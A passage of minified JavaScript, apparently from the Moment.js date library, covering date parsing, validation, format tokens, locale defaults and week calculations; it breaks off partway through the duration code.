{var n,a;n=this,a=function(){"use strict";var i,n;function a(){return i.apply(null,arguments)}function r(t){return t instanceof Array||"[object Array]"===Object.prototype.toString.call(t)}function o(t){return null!=t&&"[object Object]"===Object.prototype.toString.call(t)}function s(t){return void 0===t}function l(t){return"number"==typeof t||"[object Number]"===Object.prototype.toString.call(t)}function u(t){return t instanceof Date||"[object Date]"===Object.prototype.toString.call(t)}function d(t,e){var i,n=[];for(i=0;i<t.length;++i)n.push(e(t[i],i));return n}function h(t,e){return Object.prototype.hasOwnProperty.call(t,e)}function c(t,e){for(var i in e)h(e,i)&&(t[i]=e[i]);return h(e,"toString")&&(t.toString=e.toString),h(e,"valueOf")&&(t.valueOf=e.valueOf),t}function f(t,e,i,n){return Pe(t,e,i,n,!0).utc()}function g(t){return null==t._pf&&(t._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],meridiem:null,rfc2822:!1,weekdayMismatch:!1}),t._pf}function m(t){if(null==t._isValid){var e=g(t),i=n.call(e.parsedDateParts,function(t){return null!=t}),a=!isNaN(t._d.getTime())&&e.overflow<0&&!e.empty&&!e.invalidMonth&&!e.invalidWeekday&&!e.weekdayMismatch&&!e.nullInput&&!e.invalidFormat&&!e.userInvalidated&&(!e.meridiem||e.meridiem&&i);if(t._strict&&(a=a&&0===e.charsLeftOver&&0===e.unusedTokens.length&&void 0===e.bigHour),null!=Object.isFrozen&&Object.isFrozen(t))return a;t._isValid=a}return t._isValid}function p(t){var e=f(NaN);return null!=t?c(g(e),t):g(e).userInvalidated=!0,e}n=Array.prototype.some?Array.prototype.some:function(t){for(var e=Object(this),i=e.length>>>0,n=0;n<i;n++)if(n in e&&t.call(this,e[n],n,e))return!0;return!1};var v=a.momentProperties=[];function y(t,e){var i,n,a;if(s(e._isAMomentObject)||(t._isAMomentObject=e._isAMomentObject),s(e._i)||(t._i=e._i),s(e._f)||(t._f=e._f),s(e._l)||(t._l=e._l),s(e._strict)||(t._strict=e._strict),s(e._tzm)||(t._tzm=e._tzm),s(e._isUTC)||(t._isUTC=e._isUTC),s(e._offset)||(t._offset=e._offset),s(e._pf)||(t._pf=g(e)),s(e._locale)||(t._locale=e._locale),v.length>0)for(i=0;i<v.length;i++)s(a=e[n=v[i]])||(t[n]=a);return t}var b=!1;function x(t){y(this,t),this._d=new Date(null!=t._d?t._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===b&&(b=!0,a.updateOffset(this),b=!1)}function _(t){return t instanceof x||null!=t&&null!=t._isAMomentObject}function k(t){return t<0?Math.ceil(t)||0:Math.floor(t)}function w(t){var e=+t,i=0;return 0!==e&&isFinite(e)&&(i=k(e)),i}function M(t,e,i){var n,a=Math.min(t.length,e.length),r=Math.abs(t.length-e.length),o=0;for(n=0;n<a;n++)(i&&t[n]!==e[n]||!i&&w(t[n])!==w(e[n]))&&o++;return o+r}function S(t){!1===a.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+t)}function D(t,e){var i=!0;return c(function(){if(null!=a.deprecationHandler&&a.deprecationHandler(null,t),i){for(var n,r=[],o=0;o<arguments.length;o++){if(n="","object"==typeof arguments[o]){for(var s in n+="\n["+o+"] ",arguments[0])n+=s+": "+arguments[0][s]+", ";n=n.slice(0,-2)}else n=arguments[o];r.push(n)}S(t+"\nArguments: "+Array.prototype.slice.call(r).join("")+"\n"+(new Error).stack),i=!1}return e.apply(this,arguments)},e)}var C,P={};function T(t,e){null!=a.deprecationHandler&&a.deprecationHandler(t,e),P[t]||(S(e),P[t]=!0)}function O(t){return t instanceof Function||"[object Function]"===Object.prototype.toString.call(t)}function I(t,e){var i,n=c({},t);for(i in e)h(e,i)&&(o(t[i])&&o(e[i])?(n[i]={},c(n[i],t[i]),c(n[i],e[i])):null!=e[i]?n[i]=e[i]:delete n[i]);for(i in t)h(t,i)&&!h(e,i)&&o(t[i])&&(n[i]=c({},n[i]));return n}function A(t){null!=t&&this.set(t)}a.suppressDeprecationWarnings=!1,a.deprecationHandler=null,C=Object.keys?Object.keys:function(t){var e,i=[];for(e in t)h(t,e)&&i.push(e);return i};var F={};function R(t,e){var i=t.toLowerCase();F[i]=F[i+"s"]=F[e]=t}function L(t){return"string"==typeof t?F[t]||F[t.toLowerCase()]:void 0}function W(t){var e,i,n={};for(i in t)h(t,i)&&(e=L(i))&&(n[e]=t[i]);return n}var Y={};function N(t,e){Y[t]=e}function z(t,e,i){var n=""+Math.abs(t),a=e-n.length;return(t>=0?i?"+":"":"-")+Math.pow(10,Math.max(0,a)).toString().substr(1)+n}var H=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,V=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,B={},E={};function j(t,e,i,n){var a=n;"string"==typeof n&&(a=function(){return this[n]()}),t&&(E[t]=a),e&&(E[e[0]]=function(){return z(a.apply(this,arguments),e[1],e[2])}),i&&(E[i]=function(){return this.localeData().ordinal(a.apply(this,arguments),t)})}function U(t,e){return t.isValid()?(e=q(e,t.localeData()),B[e]=B[e]||function(t){var e,i,n,a=t.match(H);for(e=0,i=a.length;e<i;e++)E[a[e]]?a[e]=E[a[e]]:a[e]=(n=a[e]).match(/\[[\s\S]/)?n.replace(/^\[|\]$/g,""):n.replace(/\\/g,"");return function(e){var n,r="";for(n=0;n<i;n++)r+=O(a[n])?a[n].call(e,t):a[n];return r}}(e),B[e](t)):t.localeData().invalidDate()}function q(t,e){var i=5;function n(t){return e.longDateFormat(t)||t}for(V.lastIndex=0;i>=0&&V.test(t);)t=t.replace(V,n),V.lastIndex=0,i-=1;return t}var G=/\d/,Z=/\d\d/,X=/\d{3}/,J=/\d{4}/,K=/[+-]?\d{6}/,$=/\d\d?/,Q=/\d\d\d\d?/,tt=/\d\d\d\d\d\d?/,et=/\d{1,3}/,it=/\d{1,4}/,nt=/[+-]?\d{1,6}/,at=/\d+/,rt=/[+-]?\d+/,ot=/Z|[+-]\d\d:?\d\d/gi,st=/Z|[+-]\d\d(?::?\d\d)?/gi,lt=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i,ut={};function dt(t,e,i){ut[t]=O(e)?e:function(t,n){return t&&i?i:e}}function ht(t,e){return h(ut,t)?ut[t](e._strict,e._locale):new RegExp(ct(t.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(t,e,i,n,a){return e||i||n||a})))}function ct(t){return t.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}var ft={};function gt(t,e){var i,n=e;for("string"==typeof t&&(t=[t]),l(e)&&(n=function(t,i){i[e]=w(t)}),i=0;i<t.length;i++)ft[t[i]]=n}function mt(t,e){gt(t,function(t,i,n,a){n._w=n._w||{},e(t,n._w,n,a)})}var pt=0,vt=1,yt=2,bt=3,xt=4,_t=5,kt=6,wt=7,Mt=8;function St(t){return Dt(t)?366:365}function Dt(t){return t%4==0&&t%100!=0||t%400==0}j("Y",0,0,function(){var t=this.year();return t<=9999?""+t:"+"+t}),j(0,["YY",2],0,function(){return this.year()%100}),j(0,["YYYY",4],0,"year"),j(0,["YYYYY",5],0,"year"),j(0,["YYYYYY",6,!0],0,"year"),R("year","y"),N("year",1),dt("Y",rt),dt("YY",$,Z),dt("YYYY",it,J),dt("YYYYY",nt,K),dt("YYYYYY",nt,K),gt(["YYYYY","YYYYYY"],pt),gt("YYYY",function(t,e){e[pt]=2===t.length?a.parseTwoDigitYear(t):w(t)}),gt("YY",function(t,e){e[pt]=a.parseTwoDigitYear(t)}),gt("Y",function(t,e){e[pt]=parseInt(t,10)}),a.parseTwoDigitYear=function(t){return w(t)+(w(t)>68?1900:2e3)};var Ct,Pt=Tt("FullYear",!0);function Tt(t,e){return function(i){return null!=i?(It(this,t,i),a.updateOffset(this,e),this):Ot(this,t)}}function Ot(t,e){return t.isValid()?t._d["get"+(t._isUTC?"UTC":"")+e]():NaN}function It(t,e,i){t.isValid()&&!isNaN(i)&&("FullYear"===e&&Dt(t.year())&&1===t.month()&&29===t.date()?t._d["set"+(t._isUTC?"UTC":"")+e](i,t.month(),At(i,t.month())):t._d["set"+(t._isUTC?"UTC":"")+e](i))}function At(t,e){if(isNaN(t)||isNaN(e))return NaN;var i,n=(e%(i=12)+i)%i;return t+=(e-n)/12,1===n?Dt(t)?29:28:31-n%7%2}Ct=Array.prototype.indexOf?Array.prototype.indexOf:function(t){var e;for(e=0;e<this.length;++e)if(this[e]===t)return e;return-1},j("M",["MM",2],"Mo",function(){return this.month()+1}),j("MMM",0,0,function(t){return this.localeData().monthsShort(this,t)}),j("MMMM",0,0,function(t){return this.localeData().months(this,t)}),R("month","M"),N("month",8),dt("M",$),dt("MM",$,Z),dt("MMM",function(t,e){return e.monthsShortRegex(t)}),dt("MMMM",function(t,e){return e.monthsRegex(t)}),gt(["M","MM"],function(t,e){e[vt]=w(t)-1}),gt(["MMM","MMMM"],function(t,e,i,n){var a=i._locale.monthsParse(t,n,i._strict);null!=a?e[vt]=a:g(i).invalidMonth=t});var Ft=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,Rt="January_February_March_April_May_June_July_August_September_October_November_December".split("_");var Lt="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_");function Wt(t,e){var i;if(!t.isValid())return t;if("string"==typeof e)if(/^\d+$/.test(e))e=w(e);else if(!l(e=t.localeData().monthsParse(e)))return t;return i=Math.min(t.date(),At(t.year(),e)),t._d["set"+(t._isUTC?"UTC":"")+"Month"](e,i),t}function Yt(t){return null!=t?(Wt(this,t),a.updateOffset(this,!0),this):Ot(this,"Month")}var Nt=lt;var zt=lt;function Ht(){function t(t,e){return e.length-t.length}var e,i,n=[],a=[],r=[];for(e=0;e<12;e++)i=f([2e3,e]),n.push(this.monthsShort(i,"")),a.push(this.months(i,"")),r.push(this.months(i,"")),r.push(this.monthsShort(i,""));for(n.sort(t),a.sort(t),r.sort(t),e=0;e<12;e++)n[e]=ct(n[e]),a[e]=ct(a[e]);for(e=0;e<24;e++)r[e]=ct(r[e]);this._monthsRegex=new RegExp("^("+r.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+a.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+n.join("|")+")","i")}function Vt(t){var e=new Date(Date.UTC.apply(null,arguments));return t<100&&t>=0&&isFinite(e.getUTCFullYear())&&e.setUTCFullYear(t),e}function Bt(t,e,i){var n=7+e-i;return-((7+Vt(t,0,n).getUTCDay()-e)%7)+n-1}function Et(t,e,i,n,a){var r,o,s=1+7*(e-1)+(7+i-n)%7+Bt(t,n,a);return s<=0?o=St(r=t-1)+s:s>St(t)?(r=t+1,o=s-St(t)):(r=t,o=s),{year:r,dayOfYear:o}}function jt(t,e,i){var n,a,r=Bt(t.year(),e,i),o=Math.floor((t.dayOfYear()-r-1)/7)+1;return o<1?n=o+Ut(a=t.year()-1,e,i):o>Ut(t.year(),e,i)?(n=o-Ut(t.year(),e,i),a=t.year()+1):(a=t.year(),n=o),{week:n,year:a}}function Ut(t,e,i){var n=Bt(t,e,i),a=Bt(t+1,e,i);return(St(t)-n+a)/7}j("w",["ww",2],"wo","week"),j("W",["WW",2],"Wo","isoWeek"),R("week","w"),R("isoWeek","W"),N("week",5),N("isoWeek",5),dt("w",$),dt("ww",$,Z),dt("W",$),dt("WW",$,Z),mt(["w","ww","W","WW"],function(t,e,i,n){e[n.substr(0,1)]=w(t)});j("d",0,"do","day"),j("dd",0,0,function(t){return this.localeData().weekdaysMin(this,t)}),j("ddd",0,0,function(t){return this.localeData().weekdaysShort(this,t)}),j("dddd",0,0,function(t){return this.localeData().weekdays(this,t)}),j("e",0,0,"weekday"),j("E",0,0,"isoWeekday"),R("day","d"),R("weekday","e"),R("isoWeekday","E"),N("day",11),N("weekday",11),N("isoWeekday",11),dt("d",$),dt("e",$),dt("E",$),dt("dd",function(t,e){return e.weekdaysMinRegex(t)}),dt("ddd",function(t,e){return e.weekdaysShortRegex(t)}),dt("dddd",function(t,e){return e.weekdaysRegex(t)}),mt(["dd","ddd","dddd"],function(t,e,i,n){var a=i._locale.weekdaysParse(t,n,i._strict);null!=a?e.d=a:g(i).invalidWeekday=t}),mt(["d","e","E"],function(t,e,i,n){e[n]=w(t)});var qt="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_");var Gt="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_");var Zt="Su_Mo_Tu_We_Th_Fr_Sa".split("_");var Xt=lt;var Jt=lt;var Kt=lt;function $t(){function t(t,e){return e.length-t.length}var e,i,n,a,r,o=[],s=[],l=[],u=[];for(e=0;e<7;e++)i=f([2e3,1]).day(e),n=this.weekdaysMin(i,""),a=this.weekdaysShort(i,""),r=this.weekdays(i,""),o.push(n),s.push(a),l.push(r),u.push(n),u.push(a),u.push(r);for(o.sort(t),s.sort(t),l.sort(t),u.sort(t),e=0;e<7;e++)s[e]=ct(s[e]),l[e]=ct(l[e]),u[e]=ct(u[e]);this._weekdaysRegex=new RegExp("^("+u.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+l.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+s.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+o.join("|")+")","i")}function Qt(){return this.hours()%12||12}function te(t,e){j(t,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),e)})}function ee(t,e){return e._meridiemParse}j("H",["HH",2],0,"hour"),j("h",["hh",2],0,Qt),j("k",["kk",2],0,function(){return this.hours()||24}),j("hmm",0,0,function(){return""+Qt.apply(this)+z(this.minutes(),2)}),j("hmmss",0,0,function(){return""+Qt.apply(this)+z(this.minutes(),2)+z(this.seconds(),2)}),j("Hmm",0,0,function(){return""+this.hours()+z(this.minutes(),2)}),j("Hmmss",0,0,function(){return""+this.hours()+z(this.minutes(),2)+z(this.seconds(),2)}),te("a",!0),te("A",!1),R("hour","h"),N("hour",13),dt("a",ee),dt("A",ee),dt("H",$),dt("h",$),dt("k",$),dt("HH",$,Z),dt("hh",$,Z),dt("kk",$,Z),dt("hmm",Q),dt("hmmss",tt),dt("Hmm",Q),dt("Hmmss",tt),gt(["H","HH"],bt),gt(["k","kk"],function(t,e,i){var n=w(t);e[bt]=24===n?0:n}),gt(["a","A"],function(t,e,i){i._isPm=i._locale.isPM(t),i._meridiem=t}),gt(["h","hh"],function(t,e,i){e[bt]=w(t),g(i).bigHour=!0}),gt("hmm",function(t,e,i){var n=t.length-2;e[bt]=w(t.substr(0,n)),e[xt]=w(t.substr(n)),g(i).bigHour=!0}),gt("hmmss",function(t,e,i){var n=t.length-4,a=t.length-2;e[bt]=w(t.substr(0,n)),e[xt]=w(t.substr(n,2)),e[_t]=w(t.substr(a)),g(i).bigHour=!0}),gt("Hmm",function(t,e,i){var n=t.length-2;e[bt]=w(t.substr(0,n)),e[xt]=w(t.substr(n))}),gt("Hmmss",function(t,e,i){var n=t.length-4,a=t.length-2;e[bt]=w(t.substr(0,n)),e[xt]=w(t.substr(n,2)),e[_t]=w(t.substr(a))});var ie,ne=Tt("Hours",!0),ae={calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},longDateFormat:{LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},invalidDate:"Invalid date",ordinal:"%d",dayOfMonthOrdinalParse:/\d{1,2}/,relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},months:Rt,monthsShort:Lt,week:{dow:0,doy:6},weekdays:qt,weekdaysMin:Zt,weekdaysShort:Gt,meridiemParse:/[ap]\.?m?\.?/i},re={},oe={};function se(t){return t?t.toLowerCase().replace("_","-"):t}function le(i){var n=null;if(!re[i]&&void 0!==e&&e&&e.exports)try{n=ie._abbr,t("./locale/"+i),ue(n)}catch(t){}return re[i]}function ue(t,e){var i;return t&&(i=s(e)?he(t):de(t,e))&&(ie=i),ie._abbr}function de(t,e){if(null!==e){var i=ae;if(e.abbr=t,null!=re[t])T("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),i=re[t]._config;else if(null!=e.parentLocale){if(null==re[e.parentLocale])return oe[e.parentLocale]||(oe[e.parentLocale]=[]),oe[e.parentLocale].push({name:t,config:e}),null;i=re[e.parentLocale]._config}return re[t]=new A(I(i,e)),oe[t]&&oe[t].forEach(function(t){de(t.name,t.config)}),ue(t),re[t]}return delete re[t],null}function he(t){var e;if(t&&t._locale&&t._locale._abbr&&(t=t._locale._abbr),!t)return ie;if(!r(t)){if(e=le(t))return e;t=[t]}return function(t){for(var e,i,n,a,r=0;r<t.length;){for(e=(a=se(t[r]).split("-")).length,i=(i=se(t[r+1]))?i.split("-"):null;e>0;){if(n=le(a.slice(0,e).join("-")))return n;if(i&&i.length>=e&&M(a,i,!0)>=e-1)break;e--}r++}return null}(t)}function ce(t){var e,i=t._a;return i&&-2===g(t).overflow&&(e=i[vt]<0||i[vt]>11?vt:i[yt]<1||i[yt]>At(i[pt],i[vt])?yt:i[bt]<0||i[bt]>24||24===i[bt]&&(0!==i[xt]||0!==i[_t]||0!==i[kt])?bt:i[xt]<0||i[xt]>59?xt:i[_t]<0||i[_t]>59?_t:i[kt]<0||i[kt]>999?kt:-1,g(t)._overflowDayOfYear&&(e<pt||e>yt)&&(e=yt),g(t)._overflowWeeks&&-1===e&&(e=wt),g(t)._overflowWeekday&&-1===e&&(e=Mt),g(t).overflow=e),t}function fe(t,e,i){return null!=t?t:null!=e?e:i}function ge(t){var e,i,n,r,o,s=[];if(!t._d){var l,u;for(l=t,u=new Date(a.now()),n=l._useUTC?[u.getUTCFullYear(),u.getUTCMonth(),u.getUTCDate()]:[u.getFullYear(),u.getMonth(),u.getDate()],t._w&&null==t._a[yt]&&null==t._a[vt]&&function(t){var e,i,n,a,r,o,s,l;if(null!=(e=t._w).GG||null!=e.W||null!=e.E)r=1,o=4,i=fe(e.GG,t._a[pt],jt(Te(),1,4).year),n=fe(e.W,1),((a=fe(e.E,1))<1||a>7)&&(l=!0);else{r=t._locale._week.dow,o=t._locale._week.doy;var u=jt(Te(),r,o);i=fe(e.gg,t._a[pt],u.year),n=fe(e.w,u.week),null!=e.d?((a=e.d)<0||a>6)&&(l=!0):null!=e.e?(a=e.e+r,(e.e<0||e.e>6)&&(l=!0)):a=r}n<1||n>Ut(i,r,o)?g(t)._overflowWeeks=!0:null!=l?g(t)._overflowWeekday=!0:(s=Et(i,n,a,r,o),t._a[pt]=s.year,t._dayOfYear=s.dayOfYear)}(t),null!=t._dayOfYear&&(o=fe(t._a[pt],n[pt]),(t._dayOfYear>St(o)||0===t._dayOfYear)&&(g(t)._overflowDayOfYear=!0),i=Vt(o,0,t._dayOfYear),t._a[vt]=i.getUTCMonth(),t._a[yt]=i.getUTCDate()),e=0;e<3&&null==t._a[e];++e)t._a[e]=s[e]=n[e];for(;e<7;e++)t._a[e]=s[e]=null==t._a[e]?2===e?1:0:t._a[e];24===t._a[bt]&&0===t._a[xt]&&0===t._a[_t]&&0===t._a[kt]&&(t._nextDay=!0,t._a[bt]=0),t._d=(t._useUTC?Vt:function(t,e,i,n,a,r,o){var s=new Date(t,e,i,n,a,r,o);return t<100&&t>=0&&isFinite(s.getFullYear())&&s.setFullYear(t),s}).apply(null,s),r=t._useUTC?t._d.getUTCDay():t._d.getDay(),null!=t._tzm&&t._d.setUTCMinutes(t._d.getUTCMinutes()-t._tzm),t._nextDay&&(t._a[bt]=24),t._w&&void 0!==t._w.d&&t._w.d!==r&&(g(t).weekdayMismatch=!0)}}var me=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,pe=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,ve=/Z|[+-]\d\d(?::?\d\d)?/,ye=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/]],be=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],xe=/^\/?Date\((\-?\d+)/i;function _e(t){var e,i,n,a,r,o,s=t._i,l=me.exec(s)||pe.exec(s);if(l){for(g(t).iso=!0,e=0,i=ye.length;e<i;e++)if(ye[e][1].exec(l[1])){a=ye[e][0],n=!1!==ye[e][2];break}if(null==a)return void(t._isValid=!1);if(l[3]){for(e=0,i=be.length;e<i;e++)if(be[e][1].exec(l[3])){r=(l[2]||" ")+be[e][0];break}if(null==r)return void(t._isValid=!1)}if(!n&&null!=r)return void(t._isValid=!1);if(l[4]){if(!ve.exec(l[4]))return void(t._isValid=!1);o="Z"}t._f=a+(r||"")+(o||""),De(t)}else t._isValid=!1}var ke=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/;function we(t,e,i,n,a,r){var o=[function(t){var e=parseInt(t,10);{if(e<=49)return 2e3+e;if(e<=999)return 1900+e}return e}(t),Lt.indexOf(e),parseInt(i,10),parseInt(n,10),parseInt(a,10)];return r&&o.push(parseInt(r,10)),o}var Me={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function Se(t){var e,i,n,a=ke.exec(t._i.replace(/\([^)]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").trim());if(a){var r=we(a[4],a[3],a[2],a[5],a[6],a[7]);if(e=a[1],i=r,n=t,e&&Gt.indexOf(e)!==new Date(i[0],i[1],i[2]).getDay()&&(g(n).weekdayMismatch=!0,n._isValid=!1,1))return;t._a=r,t._tzm=function(t,e,i){if(t)return Me[t];if(e)return 0;var n=parseInt(i,10),a=n%100;return(n-a)/100*60+a}(a[8],a[9],a[10]),t._d=Vt.apply(null,t._a),t._d.setUTCMinutes(t._d.getUTCMinutes()-t._tzm),g(t).rfc2822=!0}else t._isValid=!1}function De(t){if(t._f!==a.ISO_8601)if(t._f!==a.RFC_2822){t._a=[],g(t).empty=!0;var e,i,n,r,o,s,l,u,d=""+t._i,c=d.length,f=0;for(n=q(t._f,t._locale).match(H)||[],e=0;e<n.length;e++)r=n[e],(i=(d.match(ht(r,t))||[])[0])&&((o=d.substr(0,d.indexOf(i))).length>0&&g(t).unusedInput.push(o),d=d.slice(d.indexOf(i)+i.length),f+=i.length),E[r]?(i?g(t).empty=!1:g(t).unusedTokens.push(r),s=r,u=t,null!=(l=i)&&h(ft,s)&&ft[s](l,u._a,u,s)):t._strict&&!i&&g(t).unusedTokens.push(r);g(t).charsLeftOver=c-f,d.length>0&&g(t).unusedInput.push(d),t._a[bt]<=12&&!0===g(t).bigHour&&t._a[bt]>0&&(g(t).bigHour=void 0),g(t).parsedDateParts=t._a.slice(0),g(t).meridiem=t._meridiem,t._a[bt]=function(t,e,i){var n;if(null==i)return e;return null!=t.meridiemHour?t.meridiemHour(e,i):null!=t.isPM?((n=t.isPM(i))&&e<12&&(e+=12),n||12!==e||(e=0),e):e}(t._locale,t._a[bt],t._meridiem),ge(t),ce(t)}else Se(t);else _e(t)}function Ce(t){var e,i,n,h,f=t._i,v=t._f;return t._locale=t._locale||he(t._l),null===f||void 0===v&&""===f?p({nullInput:!0}):("string"==typeof f&&(t._i=f=t._locale.preparse(f)),_(f)?new x(ce(f)):(u(f)?t._d=f:r(v)?function(t){var e,i,n,a,r;if(0===t._f.length)return g(t).invalidFormat=!0,void(t._d=new Date(NaN));for(a=0;a<t._f.length;a++)r=0,e=y({},t),null!=t._useUTC&&(e._useUTC=t._useUTC),e._f=t._f[a],De(e),m(e)&&(r+=g(e).charsLeftOver,r+=10*g(e).unusedTokens.length,g(e).score=r,(null==n||r<n)&&(n=r,i=e));c(t,i||e)}(t):v?De(t):s(i=(e=t)._i)?e._d=new Date(a.now()):u(i)?e._d=new Date(i.valueOf()):"string"==typeof i?(n=e,null===(h=xe.exec(n._i))?(_e(n),!1===n._isValid&&(delete n._isValid,Se(n),!1===n._isValid&&(delete n._isValid,a.createFromInputFallback(n)))):n._d=new Date(+h[1])):r(i)?(e._a=d(i.slice(0),function(t){return parseInt(t,10)}),ge(e)):o(i)?function(t){if(!t._d){var e=W(t._i);t._a=d([e.year,e.month,e.day||e.date,e.hour,e.minute,e.second,e.millisecond],function(t){return t&&parseInt(t,10)}),ge(t)}}(e):l(i)?e._d=new Date(i):a.createFromInputFallback(e),m(t)||(t._d=null),t))}function Pe(t,e,i,n,a){var s,l={};return!0!==i&&!1!==i||(n=i,i=void 0),(o(t)&&function(t){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(t).length;var e;for(e in t)if(t.hasOwnProperty(e))return!1;return!0}(t)||r(t)&&0===t.length)&&(t=void 0),l._isAMomentObject=!0,l._useUTC=l._isUTC=a,l._l=i,l._i=t,l._f=e,l._strict=n,(s=new x(ce(Ce(l))))._nextDay&&(s.add(1,"d"),s._nextDay=void 0),s}function Te(t,e,i,n){return Pe(t,e,i,n,!1)}a.createFromInputFallback=D("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged and will be removed in an upcoming major release. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",function(t){t._d=new Date(t._i+(t._useUTC?" UTC":""))}),a.ISO_8601=function(){},a.RFC_2822=function(){};var Oe=D("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var t=Te.apply(null,arguments);return this.isValid()&&t.isValid()?t<this?this:t:p()}),Ie=D("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var t=Te.apply(null,arguments);return this.isValid()&&t.isValid()?t>this?this:t:p()});function Ae(t,e){var i,n;if(1===e.length&&r(e[0])&&(e=e[0]),!e.length)return Te();for(i=e[0],n=1;n<e.length;++n)e[n].isValid()&&!e[n][t](i)||(i=e[n]);return i}var Fe=["year","quarter","month","week","day","hour","minute","second","millisecond"];function Re(t){var e=W(t),i=e.year||0,n=e.quarter||0,a=e.month||0,r=e.week||0,o=e.day||0,s=e.hour||0,l=e.minute||0,u=e.second||0,d=e.millisecond||0;this._isValid=function(t){for(var e in t)if(-1===Ct.call(Fe,e)||null!=t[e]&&isNaN(t[e]))return!1;for(var i=!1,n=0;n<Fe.length;++n)if(t[Fe[n]]){if(i)return!1;parseFloat(t[Fe[n]])!==w(t[Fe[n]])&&(i=!0)}return!0}(e),this._milliseconds=+d+1e3*u+6e4*l+1e3*s*60*60,this._days=+o+7*r,this._months=+a+3*n+12*i,this._data={},this._locale=he(),this._bubble()}function Le(t){return t instanceof Re}function We(t){return t<0?-1*Math.round(-1*t):Math.round(t)}function Ye(t,e){j(t,0,0,function(){var t=this.utcOffset(),i="+";return 